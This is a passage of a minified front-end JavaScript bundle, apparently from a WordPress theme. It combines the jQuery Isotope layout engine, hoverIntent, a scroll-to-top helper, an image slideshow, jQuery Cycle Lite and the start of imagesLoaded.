_\-]/g,""),t;switch(e){case"css":case"none":t=!1;break;case"jquery":t=!0;break;default:t=!i.csstransitions}this.isUsingJQueryAnimation=t;this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var e=this.usingTransforms=this.options.transformsEnabled&&i.csstransforms&&i.csstransitions&&!this.isUsingJQueryAnimation;if(!e){delete this.options.hiddenStyle.scale;delete this.options.visibleStyle.scale}this.getPositionStyles=e?this._translate:this._positionAbs},_filter:function(e){var t=this.options.filter===""?"*":this.options.filter;if(!t)return e;var n=this.options.hiddenClass,r="."+n,i=e.filter(r),s=i;if(t!=="*"){s=i.filter(t);var o=e.not(r).not(t).addClass(n);this.styleQueue.push({$el:o,style:this.options.hiddenStyle})}this.styleQueue.push({$el:s,style:this.options.visibleStyle});s.removeClass(n);return e.filter(t)},updateSortData:function(e,n){var r=this,i=this.options.getSortData,s,o;e.each(function(){s=t(this);o={};for(var e in i)!n&&e==="original-order"?o[e]=t.data(this,"isotope-sort-data")[e]:o[e]=i[e](s,r);t.data(this,"isotope-sort-data",o)})},_sort:function(){var e=this.options.sortBy,t=this._getSorter,n=this.options.sortAscending?1:-1,r=function(r,i){var s=t(r,e),o=t(i,e);if(s===o&&e!=="original-order"){s=t(r,"original-order");o=t(i,"original-order")}return(s>o?1:s<o?-1:0)*n};this.$filteredAtoms.sort(r)},_getSorter:function(e,n){return t.data(e,"isotope-sort-data")[n]},_translate:function(e,t){return{translate:[e,t]}},_positionAbs:function(e,t){return{left:e,top:t}},_pushPosition:function(e,t,n){t=Math.round(t+this.offset.left);n=Math.round(n+this.offset.top);var r=this.getPositionStyles(t,n);this.styleQueue.push({$el:e,style:r});this.options.itemPositionDataEnabled&&e.data("isotope-item-position",{x:t,y:n})},layout:function(e,t){var n=this.options.layoutMode;this["_"+n+"Layout"](e);if(this.options.resizesContainer){var r=this["_"+n+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:r})}this._processStyleQueue(e,t);this.isLaidOut=!0},_processStyleQueue:function(e,n){var r=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",s=this.options.animationOptions,o=this.options.onLayout,u,a,f,l;a=function(e,t){t.$el[r](t.style,s)};if(this._isInserting&&this.isUsingJQueryAnimation)a=function(e,t){u=t.$el.hasClass("no-transition")?"css":r;t.$el[u](t.style,s)};else if(n||o||s.complete){var c=!1,h=[n,o,s.complete],p=this;f=!0;l=function(){if(c)return;var t;for(var n=0,r=h.length;n<r;n++){t=h[n];typeof t=="function"&&t.call(p.element,e,p)}c=!0};if(this.isUsingJQueryAnimation&&r==="animate"){s.complete=l;f=!1}else if(i.csstransitions){var d=0,v=this.styleQueue[0],y=v&&v.$el,b;while(!y||!y.length){b=this.styleQueue[d++];if(!b)return;y=b.$el}var w=parseFloat(getComputedStyle(y[0])[g]);if(w>0){a=function(e,t){t.$el[r](t.style,s).one(m,l)};f=!1}}}t.each(this.styleQueue,a);f&&l();this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(e){this["_"+this.options.layoutMode+"Reset"]();this.layout(this.$filteredAtoms,e)},addItems:function(e,t){var n=this._getAtoms(e);this.$allAtoms=this.$allAtoms.add(n);t&&t(n)},insert:function(e,t){this.element.append(e);var n=this;this.addItems(e,function(e){var r=n._filter(e);n._addHideAppended(r);n._sort();n.reLayout();n._revealAppended(r,t)})},appended:function(e,t){var n=this;this.addItems(e,function(e){n._addHideAppended(e);n.layout(e);n._revealAppended(e,t)})},_addHideAppended:function(e){this.$filteredAtoms=this.$filteredAtoms.add(e);e.addClass("no-transition");this._isInserting=!0;this.styleQueue.push({$el:e,style:this.options.hiddenStyle})},_revealAppended:function(e,t){var n=this;setTimeout(function(){e.removeClass("no-transition");n.styleQueue.push({$el:e,style:n.options.visibleStyle});n._isInserting=!1;n._processStyleQueue(e,t)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(e,t){this.$allAtoms=this.$allAtoms.not(e);this.$filteredAtoms=this.$filteredAtoms.not(e);var n=this,r=function(){e.remove();t&&t.call(n.element)};if(e.filter(":not(."+this.options.hiddenClass+")").length){this.styleQueue.push({$el:e,style:this.options.hiddenStyle});this._sort();this.reLayout(r)}else r()},shuffle:function(e){this.updateSortData(this.$allAtoms);this.options.sortBy="random";this._sort();this.reLayout(e)},destroy:function(){var e=this.usingTransforms,t=this.options;this.$allAtoms.removeClass(t.hiddenClass+" "+t.itemClass).each(function(){var t=this.style;t.position="";t.top="";t.left="";t.opacity="";e&&(t[a]="")});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".isotope").undelegate("."+t.hiddenClass,"click").removeClass(t.containerClass).removeData("isotope");S.unbind(".isotope")},_getSegments:function(e){var t=this.options.layoutMode,n=e?"rowHeight":"columnWidth",r=e?"height":"width",i=e?"rows":"cols",o=this.element[r](),u,a=this.options[t]&&this.options[t][n]||this.$filteredAtoms["outer"+s(r)](!0)||o;u=Math.floor(o/a);u=Math.max(u,1);this[t][i]=u;this[t][n]=a},_checkIfSegmentsChanged:function(e){var t=this.options.layoutMode,n=e?"rows":"cols",r=this[t][n];this._getSegments(e);return this[t][n]!==r},_masonryReset:function(){this.masonry={};this._getSegments();var e=this.masonry.cols;this.masonry.colYs=[];while(e--)this.masonry.colYs.push(0)},_masonryLayout:function(e){var n=this,r=n.masonry;e.each(function(){var e=t(this),i=Math.ceil(e.outerWidth(!0)/r.columnWidth);i=Math.min(i,r.cols);if(i===1)n._masonryPlaceBrick(e,r.colYs);else{var s=r.cols+1-i,o=[],u,a;for(a=0;a<s;a++){u=r.colYs.slice(a,a+i);o[a]=Math.max.apply(Math,u)}n._masonryPlaceBrick(e,o)}})},_masonryPlaceBrick:function(e,t){var n=Math.min.apply(Math,t),r=0;for(var i=0,s=t.length;i<s;i++)if(t[i]===n){r=i;break}var o=this.masonry.columnWidth*r,u=n;this._pushPosition(e,o,u);var a=n+e.outerHeight(!0),f=this.masonry.cols+1-s;for(i=0;i<f;i++)this.masonry.colYs[r+i]=a},_masonryGetContainerSize:function(){var e=Math.max.apply(Math,this.masonry.colYs);return{height:e}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(e){var n=this,r=this.element.width(),i=this.fitRows;e.each(function(){var e=t(this),s=e.outerWidth(!0),o=e.outerHeight(!0);if(i.x!==0&&s+i.x>r){i.x=0;i.y=i.height}n._pushPosition(e,i.x,i.y);i.height=Math.max(i.y+o,i.height);i.x+=s})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0};this._getSegments();this._getSegments(!0)},_cellsByRowLayout:function(e){var n=this,r=this.cellsByRow;e.each(function(){var e=t(this),i=r.index%r.cols,s=Math.floor(r.index/r.cols),o=(i+.5)*r.columnWidth-e.outerWidth(!0)/2,u=(s+.5)*r.rowHeight-e.outerHeight(!0)/2;n._pushPosition(e,o,u);r.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(e){var n=this;e.each(function(e){var r=t(this);n._pushPosition(r,0,n.straightDown.y);n.straightDown.y+=r.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={};this._getSegments(!0);var e=this.masonryHorizontal.rows;this.masonryHorizontal.rowXs=[];while(e--)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(e){var n=this,r=n.masonryHorizontal;e.each(function(){var e=t(this),i=Math.ceil(e.outerHeight(!0)/r.rowHeight);i=Math.min(i,r.rows);if(i===1)n._masonryHorizontalPlaceBrick(e,r.rowXs);else{var s=r.rows+1-i,o=[],u,a;for(a=0;a<s;a++){u=r.rowXs.slice(a,a+i);o[a]=Math.max.apply(Math,u)}n._masonryHorizontalPlaceBrick(e,o)}})},_masonryHorizontalPlaceBrick:function(e,t){var n=Math.min.apply(Math,t),r=0;for(var i=0,s=t.length;i<s;i++)if(t[i]===n){r=i;break}var o=n,u=this.masonryHorizontal.rowHeight*r;this._pushPosition(e,o,u);var a=n+e.outerWidth(!0),f=this.masonryHorizontal.rows+1-s;for(i=0;i<f;i++)this.masonryHorizontal.rowXs[r+i]=a},_masonryHorizontalGetContainerSize:function(){var e=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:e}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(e){var n=this,r=this.element.height(),i=this.fitColumns;e.each(function(){var e=t(this),s=e.outerWidth(!0),o=e.outerHeight(!0);if(i.y!==0&&o+i.y>r){i.x=i.width;i.y=0}n._pushPosition(e,i.x,i.y);i.width=Math.max(i.x+s,i.width);i.y+=o})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0};this._getSegments();this._getSegments(!0)},_cellsByColumnLayout:function(e){var n=this,r=this.cellsByColumn;e.each(function(){var e=t(this),i=Math.floor(r.index/r.rows),s=r.index%r.rows,o=(i+.5)*r.columnWidth-e.outerWidth(!0)/2,u=(s+.5)*r.rowHeight-e.outerHeight(!0)/2;n._pushPosition(e,o,u);r.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(e){var n=this;e.each(function(e){var r=t(this);n._pushPosition(r,n.straightAcross.x,0);n.straightAcross.x+=r.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}};t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}function a(e){var n=e.target;if(n.src!==s&&t.inArray(n,o)===-1){o.push(n);if(--i<=0){setTimeout(u);r.unbind(".imagesLoaded",a)}}}var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s=js_local_vars.theme_url+'/images/blank.gif',o=[];i||u();r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s;this.src=e});return n};var x=function(t){e.console&&e.console.error(t)};t.fn.isotope=function(e,n){if(typeof e=="string"){var r=Array.prototype.slice.call(arguments,1);this.each(function(){var n=t.data(this,"isotope");if(!n){x("cannot call methods on isotope prior to initialization; attempted to call method '"+e+"'");return}if(!t.isFunction(n[e])||e.charAt(0)==="_"){x("no such method '"+e+"' for isotope instance");return}n[e].apply(n,r)})}else this.each(function(){var r=t.data(this,"isotope");if(r){r.option(e);r._init(n)}else t.data(this,"isotope",new t.Isotope(e,this,n))});return this}})(window,jQuery);if(jQuery('body.rtl').length>=1){jQuery.Isotope.prototype._positionAbs=function(x,y){return{right:x,top:y};};}
/*!
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2013 Brian Cherne
 */
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:7,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn);}else if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector});}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut});}
var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY;};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev]);}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev]);};var handleHover=function(e){var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);}
if(e.type=="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob);},cfg.timeout);}}};return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover},cfg.selector);};})(jQuery);(function($){$.fn.UItoTop=function(options){var defaults={text:'',min:200,inDelay:600,outDelay:400,containerID:'toTop',containerHoverID:'toTopHover',scrollSpeed:1200,easingType:'linear'},settings=$.extend(defaults,options),containerIDhash='#'+settings.containerID,containerHoverIDHash='#'+settings.containerHoverID;$('body').append('<div class="to-top-container"><a href="#" id="'+settings.containerID+'">'+settings.text+'</a></div>');$(containerIDhash).hide().on('click.UItoTop',function(){$('html, body').animate({scrollTop:0},settings.scrollSpeed,settings.easingType);$('#'+settings.containerHoverID,this).stop().animate({'opacity':0},settings.inDelay,settings.easingType);return false;}).prepend('<span id="'+settings.containerHoverID+'"></span>').hover(function(){$(containerHoverIDHash,this).stop().animate({'opacity':1},600,'linear');},function(){$(containerHoverIDHash,this).stop().animate({'opacity':0},700,'linear');});$(window).scroll(function(){var sd=$(window).scrollTop();if(typeof document.body.style.maxHeight==="undefined"){$(containerIDhash).css({'position':'absolute','top':sd+$(window).height()-50});}
if(sd>settings.min){$(containerIDhash).fadeIn(settings.inDelay);}else{$(containerIDhash).fadeOut(settings.Outdelay);}});};})(jQuery);(function(window,$,undefined){var $event=$.event,resizeTimeout;$event.special.smartresize={setup:function(){$(this).bind("resize",$event.special.smartresize.handler);},teardown:function(){$(this).unbind("resize",$event.special.smartresize.handler);},handler:function(event,execAsap){var context=this,args=arguments;event.type="smartresize";if(resizeTimeout){clearTimeout(resizeTimeout);}
resizeTimeout=setTimeout(function(){jQuery.event.handle.apply(context,args);},execAsap==="execAsap"?0:100);}};$.fn.smartresize=function(fn){return fn?this.bind("smartresize",fn):this.trigger("smartresize",["execAsap"]);};$.Slideshow=function(options,element){this.$el=$(element);this.$list=this.$el.find('ul.ei-slider-large');this.$imgItems=this.$list.children('li');this.itemsCount=this.$imgItems.length;this.$images=this.$imgItems.find('img:first');this.$sliderthumbs=this.$el.find('ul.ei-slider-thumbs').hide();this.$sliderElems=this.$sliderthumbs.children('li');this.$sliderElem=this.$sliderthumbs.children('li.ei-slider-element');this.$thumbs=this.$sliderElems.not('.ei-slider-element');this._init(options);};$.Slideshow.defaults={animation:'sides',autoplay:false,slideshow_interval:3000,speed:800,easing:'',titlesFactor:0.60,titlespeed:800,titleeasing:'',thumbMaxWidth:150};$.Slideshow.prototype={_init:function(options){this.options=$.extend(true,{},$.Slideshow.defaults,options);this.$imgItems.css('opacity',0);this.$imgItems.find('div.ei-title > *').css('opacity',0);this.current=0;var _self=this;this.$loading=$('<div class="ei-slider-loading">Loading</div>').prependTo(_self.$el);$.when(this._preloadImages()).done(function(){_self.$loading.hide();_self._setImagesSize();_self._initThumbs();_self.$imgItems.eq(_self.current).css({'opacity':1,'z-index':10}).show().find('div.ei-title > *').css('opacity',1);if(_self.options.autoplay){_self._startSlideshow();}
_self._initEvents();});},_preloadImages:function(){var _self=this,loaded=0;return $.Deferred(function(dfd){_self.$images.each(function(i){$('<img/>').load(function(){if(++loaded===_self.itemsCount){dfd.resolve();}}).attr('src',$(this).attr('src'));});}).promise();},_setImagesSize:function(){this.elWidth=this.$el.width();var _self=this;this.$images.each(function(i){var $img=$(this);imgDim=_self._getImageDim($img.attr('src'));$img.css({width:imgDim.width,height:imgDim.height,marginLeft:imgDim.left,marginTop:imgDim.top});});},_getImageDim:function(src){var $img=new Image();$img.src=src;var c_w=this.elWidth,c_h=this.$el.height(),r_w=c_h/c_w,i_w=$img.width,i_h=$img.height,r_i=i_h/i_w,new_w,new_h,new_left,new_top;if(r_w>r_i){new_h=c_h;new_w=c_h/r_i;}
else{new_h=c_w*r_i;new_w=c_w;}
return{width:new_w,height:new_h,left:(c_w-new_w)/2,top:(c_h-new_h)/2};},_initThumbs:function(){this.$sliderElems.css({'max-width':this.options.thumbMaxWidth+'px','width':100/this.itemsCount+'%'});this.$sliderthumbs.css('max-width',this.options.thumbMaxWidth*this.itemsCount+'px').show();},_startSlideshow:function(){var _self=this;this.slideshow=setTimeout(function(){var pos;(_self.current===_self.itemsCount-1)?pos=0:pos=_self.current+1;_self._slideTo(pos);if(_self.options.autoplay){_self._startSlideshow();}},this.options.slideshow_interval);},_slideTo:function(pos){if(pos===this.current||this.isAnimating)
return false;this.isAnimating=true;var $currentSlide=this.$imgItems.eq(this.current),$nextSlide=this.$imgItems.eq(pos),_self=this,preCSS={zIndex:10},animCSS={opacity:1};if(this.options.animation==='sides'){preCSS.left=(pos>this.current)?-1*this.elWidth:this.elWidth;animCSS.left=0;}
$nextSlide.find('div.ei-title > h2').css('margin-right',50+'px').stop().delay(this.options.speed*this.options.titlesFactor).animate({marginRight:0+'px',opacity:1},this.options.titlespeed,this.options.titleeasing).end().find('div.ei-title > h3').css('margin-right',-50+'px').stop().delay(this.options.speed*this.options.titlesFactor).animate({marginRight:0+'px',opacity:1},this.options.titlespeed,this.options.titleeasing);$.when($currentSlide.css('z-index',1).find('div.ei-title > *').stop().fadeOut(this.options.speed/2,function(){$(this).show().css('opacity',0);}),$nextSlide.css(preCSS).stop().animate(animCSS,this.options.speed,this.options.easing),this.$sliderElem.stop().animate({left:this.$thumbs.eq(pos).position().left},this.options.speed)).done(function(){$currentSlide.css('opacity',0).find('div.ei-title > *').css('opacity',0);_self.current=pos;_self.isAnimating=false;});},_initEvents:function(){var _self=this;$(window).on('smartresize.eislideshow',function(event){_self._setImagesSize();_self.$sliderElem.css('left',_self.$thumbs.eq(_self.current).position().left);});this.$thumbs.on('click.eislideshow',function(event){if(_self.options.autoplay){clearTimeout(_self.slideshow);_self.options.autoplay=false;}
var $thumb=$(this),idx=$thumb.index()-1;_self._slideTo(idx);return false;});}};var logError=function(message){if(this.console){console.error(message);}};$.fn.eislideshow=function(options){if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'eislideshow');if(!instance){logError("cannot call methods on eislideshow prior to initialization; "+"attempted to call method '"+options+"'");return;}
if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for eislideshow instance");return;}
instance[options].apply(instance,args);});}
else{this.each(function(){var instance=$.data(this,'eislideshow');if(!instance){$.data(this,'eislideshow',new $.Slideshow(options,this));}});}
return this;};})(window,jQuery);
/*!
 * jQuery Cycle Lite Plugin
 * http://malsup.com/jquery/cycle/lite/
 * Copyright (c) 2008-2012 M. Alsup
 * Version: 1.7 (20-FEB-2013)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires: jQuery v1.3.2 or later
 */
;(function($){"use strict";var ver='Lite-1.7';var msie=/MSIE/.test(navigator.userAgent);$.fn.cycle=function(options){return this.each(function(){options=options||{};if(this.cycleTimeout)
clearTimeout(this.cycleTimeout);this.cycleTimeout=0;this.cyclePause=0;var $cont=$(this);var $slides=options.slideExpr?$(options.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){return;}
var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});var meta=$.isFunction($cont.data)?$cont.data(opts.metaAttr):null;if(meta)
opts=$.extend(opts,meta);opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});var cls=this.className;opts.width=parseInt((cls.match(/w:(\d+)/)||[])[1],10)||opts.width;opts.height=parseInt((cls.match(/h:(\d+)/)||[])[1],10)||opts.height;opts.timeout=parseInt((cls.match(/t:(\d+)/)||[])[1],10)||opts.timeout;if($cont.css('position')=='static')
$cont.css('position','relative');if(opts.width)
$cont.width(opts.width);if(opts.height&&opts.height!='auto')
$cont.height(opts.height);var first=0;$slides.css({position:'absolute',top:0}).each(function(i){$(this).css('z-index',els.length-i);});$(els[first]).css('opacity',1).show();if(msie)
els[first].style.removeAttribute('filter');if(opts.fit&&opts.width)
$slides.width(opts.width);if(opts.fit&&opts.height&&opts.height!='auto')
$slides.height(opts.height);if(opts.pause)
$cont.hover(function(){this.cyclePause=1;},function(){this.cyclePause=0;});var txFn=$.fn.cycle.transitions[opts.fx];if(txFn)
txFn($cont,$slides,opts);$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:$el.height();this.cycleW=(opts.fit&&opts.width)?opts.width:$el.width();});if(opts.cssFirst)
$($slides[first]).css(opts.cssFirst);if(opts.timeout){if(opts.speed.constructor==String)
opts.speed={slow:600,fast:200}[opts.speed]||400;if(!opts.sync)
opts.speed=opts.speed/2;while((opts.timeout-opts.speed)<250)
opts.timeout+=opts.speed;}
opts.speedIn=opts.speed;opts.speedOut=opts.speed;opts.slideCount=els.length;opts.currSlide=first;opts.nextSlide=1;var e0=$slides[first];if(opts.before.length)
opts.before[0].apply(e0,[e0,e0,opts,true]);if(opts.after.length>1)
opts.after[1].apply(e0,[e0,e0,opts,true]);if(opts.click&&!opts.next)
opts.next=opts.click;if(opts.next)
$(opts.next).unbind('click.cycle').bind('click.cycle',function(){return advance(els,opts,opts.rev?-1:1);});if(opts.prev)
$(opts.prev).unbind('click.cycle').bind('click.cycle',function(){return advance(els,opts,opts.rev?1:-1);});if(opts.timeout)
this.cycleTimeout=setTimeout(function(){go(els,opts,0,!opts.rev);},opts.timeout+(opts.delay||0));});};function go(els,opts,manual,fwd){if(opts.busy)
return;var p=els[0].parentNode,curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleTimeout===0&&!manual)
return;if(manual||!p.cyclePause){if(opts.before.length)
$.each(opts.before,function(i,o){o.apply(next,[curr,next,opts,fwd]);});var after=function(){if(msie)
this.style.removeAttribute('filter');$.each(opts.after,function(i,o){o.apply(next,[curr,next,opts,fwd]);});queueNext(opts);};if(opts.nextSlide!=opts.currSlide){opts.busy=1;$.fn.cycle.custom(curr,next,opts,after);}
var roll=(opts.nextSlide+1)==els.length;opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}else{queueNext(opts);}
function queueNext(opts){if(opts.timeout)
p.cycleTimeout=setTimeout(function(){go(els,opts,0,!opts.rev);},opts.timeout);}}
function advance(els,opts,val){var p=els[0].parentNode,timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}
opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){opts.nextSlide=els.length-1;}
else if(opts.nextSlide>=els.length){opts.nextSlide=0;}
go(els,opts,1,val>=0);return false;}
$.fn.cycle.custom=function(curr,next,opts,cb){var $l=$(curr),$n=$(next);$n.css(opts.cssBefore);var fn=function(){$n.animate(opts.animIn,opts.speedIn,opts.easeIn,cb);};$l.animate(opts.animOut,opts.speedOut,opts.easeOut,function(){$l.css(opts.cssAfter);if(!opts.sync)
fn();});if(opts.sync)
fn();};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(':eq(0)').hide();opts.cssBefore={opacity:0,display:'block'};opts.cssAfter={display:'none'};opts.animOut={opacity:0};opts.animIn={opacity:1};},fadeout:function($cont,$slides,opts){opts.before.push(function(curr,next,opts,fwd){$(curr).css('zIndex',opts.slideCount+(fwd===true?1:0));$(next).css('zIndex',opts.slideCount+(fwd===true?0:1));});$slides.not(':eq(0)').hide();opts.cssBefore={opacity:1,display:'block',zIndex:1};opts.cssAfter={display:'none',zIndex:0};opts.animOut={opacity:0};opts.animIn={opacity:1};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={animIn:{},animOut:{},fx:'fade',after:null,before:null,cssBefore:{},cssAfter:{},delay:0,fit:0,height:'auto',metaAttr:'cycle',next:null,pause:false,prev:null,speed:1000,slideExpr:null,sync:true,timeout:4000};})(jQuery);
/*!
 * imagesLoaded PACKAGED v3.0.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(){"use strict";function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},"function"==typeof define&&define.amd?define(function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){"use strict";var t=document.documentElement,n=function(){};t.addEventListener?n=function(e,t,n){e.addEventListener(t,n,!1)}:t.attachEvent&&(n=function(t,n,i){t[n+i]=i.handleEvent?function(){var t=e.event;t.target=t.target||t.srcElement,i.handleEvent.call(i,t)}:function(){var n=e.event;n.target=n.target||n.srcElement,i.call(t,n)},t.attachEvent("on"+n,t[n+i])});var i=function(){};t.removeEventListener?i=function(e,t,n){e.removeEventListener(t,n,!1)}:t.detachEvent&&(i=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var r={bind:n,unbind:i};"function"==typeof define&&define.amd?define(r):e.eventie=r}(this),function(e){"use strict";function t(e,t){for(var n in t)e[n]=t[n];return e}function n(e){return"[object Array]"===c.call(e)}function i(e){var t=[];if(n(e))t=e;else if("number"==typeof e.length)for(var i=0,r=e.length;r>i;i++)t.push(e[i]);else t.push(e);return t}function r(e,n){function r(e,n,s){if(!(this instanceof r))return new r(e,n);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=i(e),this.options=t({},this.options),"function"==typeof n?s=n:t(this.options,n),s&&this.on("always",s),this.getImages(),o&&(this.jqDeferred=new o.Deferred);var a=this;setTimeout(function(){a.check()})}function c(e){this.img=e}r.prototype=new e,r.prototype.options={},r.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);for(var i=n.querySelectorAll("img"),r=0,o=i.length;o>r;r++){var s=i[r];this.addImage(s)}}},r.prototype.addImage=function(e){var t=new c(e);this.images.push(t)},r.prototype.check=function(){function e(e,r){return t.options.debug&&a&&s.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},r.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var 